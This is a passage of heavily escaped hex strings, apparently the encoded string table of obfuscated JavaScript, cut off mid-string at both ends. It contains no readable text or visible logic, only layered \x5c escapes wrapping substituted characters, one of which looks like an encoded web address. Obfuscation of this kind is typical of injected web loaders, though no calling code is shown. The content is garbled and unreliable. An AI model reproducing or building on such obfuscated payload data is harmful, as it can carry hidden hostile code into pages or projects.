c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\